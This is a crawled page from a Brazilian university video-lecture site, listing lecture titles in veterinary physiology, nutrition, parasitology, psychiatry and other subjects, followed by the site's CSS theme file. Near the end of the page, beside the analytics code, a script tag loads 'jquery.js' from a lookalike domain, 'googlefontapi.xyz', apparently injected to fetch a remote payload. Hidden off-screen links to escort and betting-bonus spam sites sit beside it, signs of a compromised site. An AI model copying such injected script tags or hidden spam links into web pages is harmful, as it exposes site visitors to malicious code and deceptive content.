                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-10-puerp%C3%A9rio">[Fisiologia Veterinária I] Reprodução de mamíferos - 10. Puerpério</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vias-de-administra%C3%A7%C3%A3o-absor%C3%A7%C3%A3o-efeito-de-primeira-passagem-e-biodisponibilidade">Vias de administração, absorção, efeito de primeira passagem e biodisponibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-4-fisiologia-da-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 4. Fisiologia da Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pulm%C3%B5es-de-ruminantes-carn%C3%ADvoros-e-su%C3%ADnos">Pulmões de ruminantes, carnívoros e suínos.</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-12-aspectos-anat%C3%B4micos-do-s-nervoso-aut%C3%B4nomo-visceral">[Fisiologia Veterinária I] Sistema Nervoso - 12. Aspectos Anatômicos do S. Nervoso Autônomo Visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-2-escroto-e-test%C3%ADculos">[Fisiologia Veterinária] Reprodução dos Machos - 2. Escroto e testículos</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-11-dist%C3%BArbios-gerais">[Fisiologia Veterinária I] Reprodução de mamíferos - 11. Distúrbios Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/histamina-anti-histam%C3%ADnicos-e-anti-inflamat%C3%B3rios-esteroidais">Histamina, anti-histamínicos e anti-inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de aves - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-5-regula%C3%A7%C3%A3o-do-c%C3%A1lcio-e-do-fosfato">[Fisiologia Veterinária II] Tireóide- 5. Regulação do Cálcio e do Fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-do-tronco-encef%C3%A1lico-e-corpo-caloso">Anatomia do tronco encefálico e corpo caloso</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/nutri%C3%A7%C3%A3o">Nutrição</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-salga-de-pescado">[NUTRIÇÃO] Salga de Pescado</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vendo-e-aprendendo-esclarecendo-d%C3%BAvidas-sobre-histologia-iv-manuseio-do-microsc%C3%B3pio-%C3%B3ptico">Vendo e aprendendo esclarecendo dúvidas sobre a Histologia IV - manuseio do microscópio óptico.</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-branqueamento-de-vegetais">[NUTRIÇÃO] Branqueamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-congelamento-de-vegetais">[NUTRIÇÃO] Congelamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-produ%C3%A7%C3%A3o-de-conserva-de-fruta">[NUTRIÇÃO] Produção de Conserva de Fruta</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/parasitologia">Parasitologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-faust-e-cols">[Parasitologia] Métodos Coproparasitológicos: Técnica de Faust e cols</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-willis">[Parasitologia] Métodos Coproparasitológicos: Técnica de Willis</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-ritchie">[Parasitologia] Métodos Coproparasitológicos: Técnica de Ritchie</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-sheater">[Parasitologia] Métodos Coproparasitológicos: Técnica de Sheater</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/patologia-cl%C3%ADnica-animal">Patologia Clínica Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-hemograma">[Medicina Veterinária] - Hemograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/psiquiatria">Psiquiatria</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-p%C3%A2nico">[PSIQUIATRIA] Aula 1 - Pânico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-conceitua%C3%A7%C3%A3o-de-ansiedade">[PSIQUIATRIA] Aula 1 Conceituação de Ansiedade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-2-fobia-espec%C3%ADfica-e-social">[PSIQUIATRIA] Aula 2 - Fobia Específica e Social</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-3-transtorno-obsessivo-compulsivo">[PSIQUIATRIA] Aula 3 - Transtorno Obsessivo-Compulsivo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/reprodu%C3%A7%C3%A3o-vegetal">Reprodução Vegetal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-determina%C3%A7%C3%A3o-do-extrato-et%C3%A9reo">Nutrição e Alimentação Animal - Determinação do extrato etéreo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/sa%C3%BAde-coletiva">Saúde Coletiva</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-do-fundo-do-cora%C3%A7%C3%A3o-sa%C3%BAde-e-qualidade-de-vida">[Pop Saúde] Do fundo do coração saúde e qualidade de vida</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-saude-da-popula%C3%A7%C3%A3o-negra-introdu%C3%A7%C3%A3o-entrevista-e-cultural">[Pop Saúde] Saude da população negra Introdução, Entrevista e Cultural</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-preven%C3%A7%C3%A3o-do-sedentarismo-e-promo%C3%A7%C3%A3o-da-atividade-f%C3%ADsica">[POP SAÚDE] Prevenção do sedentarismo e promoção da atividade física</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/seguran%C3%A7-p%C3%BAblica">Segurança Pública</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2">A procura de uma identidade parte 1/4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-24">A procura de uma identidade parte 2/4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-34">A procura de uma identidade parte 3/4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-44">A procura de uma identidade parte 4/4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/tutorial">Tutorial</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/tutorial-transformar-powerpoint-em-v%C3%ADdeo-aula">[Tutorial] Transformar PowerPoint em Vídeo Aula</a></span>
  </div>
</li>
      </ul>
</div>    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-taxonomy_vtn_blocks-0" class="block block-taxonomy_vtn_blocks region-odd odd region-count-3 count-3  block-3"><div class="block-inner">

      <h2 class="title">Vídeos - categorias</h2>
  
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/taxonomy_vtn/voc/7">Ciências Agrárias (154)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/4">Ciências Biológicas (95)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/3">Ciências Exatas e da Terra (554)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/9">Ciências Humanas (12)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/8">Ciências Sociais Aplicadas (9)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/6">Ciências da Saúde (181)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/5">Engenharias (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/10">Linguística, Letras e Artes (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/11">Outros (5)</a></li>
</ul></div>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-similarterms-block_1" class="block block-views region-even even region-count-4 count-4  block-4"><div class="block-inner">

      <h2 class="title">Vídeos relacionados</h2>
  
  <div class="content">
    <div class="views_view view view-similarterms view-id-similarterms view-display-id-block_1 view-dom-id-2">
  
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-caso-unidimensional-mpeg-4-aula-1">[Mecânica Analítica] Parte 5 - Cap.01 - Caso Unidimensional - MPEG 4 (Aula 1)</a></span>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-3">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 3</a></span>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-3">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 3)</a></span>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-2">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 2</a></span>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-5">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 5</a></span>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 2</a></span>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-1">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 1</a></span>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-1" class="block block-user region-odd odd region-count-5 count-5  block-5"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="leaf first"><a href="http://goo.gl/eM71x" title="">Estatísticas de acesso</a></li>
<li class="leaf last"><a href="/popular">Popular content</a></li>
</ul>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-3" class="block block-block region-even even region-count-6 count-6  block-6"><div class="block-inner">

      <h2 class="title">Atenção</h2>
  
  <div class="content">
    <p>&nbsp;N&atilde;o &eacute; mais preciso ter cadastro (login/senha) para acessar este site.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-0" class="block block-user region-odd odd region-count-7 count-7  block-7"><div class="block-inner">

      <h2 class="title">Login (só administradores)</h2>
  
  <div class="content">
    <form action="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2?destination=node%2F723"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-FvatPjeBiOeEAned6_t06qlaQJZP73IsrMJ9QeaZhi8" value="form-FvatPjeBiOeEAned6_t06qlaQJZP73IsrMJ9QeaZhi8"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-3" class="block block-user region-even even region-count-8 count-8  block-8"><div class="block-inner">

      <h2 class="title">Quem está online</h2>
  
  <div class="content">
    There are currently <em>0 users</em> and <em>4 guests</em> online.  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-1" class="block block-block last region-odd odd region-count-9 count-9  block-9"><div class="block-inner">

      <h2 class="title">Termos de uso</h2>
  
  <div class="content">
    <div id="termos"><strong>&Eacute; permitido:</strong>
<ul>
<li>Copiar, distribuir, exibir, traduzir, executar as obras e ainda criar obras derivadas.</li>
</ul>
<p><strong>Sob as seguintes condi&ccedil;&otilde;es:</strong></p>
<ul>
<li>Deve-se dar cr&eacute;dito ao autor original, da forma especificada pelo autor ou licenciante.</li>
<li>Proibido utilizar esta obra com finalidades comerciais.</li>
<li>Para cada novo uso ou distribui&ccedil;&atilde;o, deve-se deixar claro as licen&ccedil;as de uso desta obra.</li>
</ul>
</div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div></div><!-- /.section, /.region -->

      
    </div></div> <!-- /#main, /#main-wrapper -->

    
  </div></div> <!-- /#page, /#page-wrapper -->

  <div class="region region-page-closure">
  
<div id="block-fblikebutton-0" class="block block-fblikebutton first region-odd odd region-count-1 count-11  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=en_US&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-2" class="block block-block last region-even even region-count-2 count-12  no-header block-2"><div class="block-inner">

  
  <div class="content">
    <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script><script type="text/javascript">
_uacct = "UA-82795-9";
urchinTracker();
</script><script type="text/javascript">
_uacct = "UA-2967632-1";
urchinTracker();
</script><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><br />
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://lounisadouane.online.fr/home/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://cced2.bu.ac.th/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://biem.nchu.edu.tw/trial/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://trc.gov.tw/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.hcc.gov.mg/wordpress/wp-content/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.kulturservern.se/_old/katthjalpen/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.adopen.se/images/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://idm-ingenieria.com/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://vortexinstallations.qantumpc.com/">Deneme bonusu veren siteler</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/cti-flex.css?F
body_size: 866
content:
/* $Id: cti-flex.css,v 1.3 2010/10/18 17:39:56 aross Exp $ */ 

/**
 * @file
 * This file includes the default colors and anything that doesn't
 * logically fit in any of the other stylesheets
 */

/** --------------------- DEFAULT GRAY COLOR SCHEME ----------------------- **/
/** - Styles/images for other color schemes are in the "colors" directory - **/

body {
  background-color: #e7e7e7;
  color: #323232;
}

a {
  color: #0040B8;
}

#page {
  background-color: #fff;
}

#header-inner,
#footer {
  background-color: #bbb;
}

#navigation {
  background-color: #888;
}

#suckerfishmenu	 {
  background-color: #888;
}

#suckerfishmenu a,
#suckerfishmenu ul.menu li ul a {
  color: #fff;
}

#suckerfishmenu ul.menu li ul a {
  background-color: #888;
}

.sidebar .block h2.title a {
  color: #fff;
}

.sidebar .block h2.title,
#content .block h2.title {
  color: #fff;
  padding: 4px 10px;
  -moz-border-radius-topleft: 7px;
  -moz-border-radius-topright: 7px;
  -webkit-border-top-left-radius: 7px;
  -webkit-border-top-right-radius: 7px;
  border: 1px solid #888;
  background-color: #888;
}

.sidebar .block .content,
#content .block .content {
  margin: 0;
  -moz-border-radius-bottomleft: 7px;
  -moz-border-radius-bottomright: 7px;
  -webkit-border-bottom-left-radius: 7px;
  -webkit-border-bottom-right-radius: 7px;
  border-top: none;
  background-color: #e7e7e7;
  border: 1px solid #e7e7e7;
  padding: 10px;
}

.region-sidebar-first .no-header .content {
  -moz-border-radius-topleft: 7px;
  -moz-border-radius-topright: 7px;
  -webkit-border-top-left-radius: 7px;
  -webkit-border-top-right-radius: 7px;
}

#mission {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  background-color: #e7e7e7;
  border: 1px solid #e7e7e7;
  padding: 10px;
  margin-bottom: 20px;
}

.comment {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border: 1px solid #D6D6D6;
}
  
/** ----------------------- FORUMS ---------------------------------------- **/

.node-type-forum h3.title {
  font-size: 150%;
  margin: 15px 0px 0px 0px;
  padding-left: 0px;
}

.node-type-forum .submitted {
  font-size: 90%;
  color: #666;
}

.node-type-forum .content {
  margin-top: 10px;
}

.forum-topic-navigation {
  clear: both;
  margin-top: 15px;
}

#forum ul.links {
  margin-top: 15px;
}

#forum li.forum {
  margin: 0;
  padding: 0;
  font-weight: bold;
}

#forum tr td.forum {
  background-image: none;
}

td.forum .name {
  font-size: 110%;
}

td.forum .name a {
  font-weight: bold;
}

/** -------------------------- MISC -------------------------------- **/

/* Aggregator, blog, and forum more link */
.more-link {
  text-align: right;
}





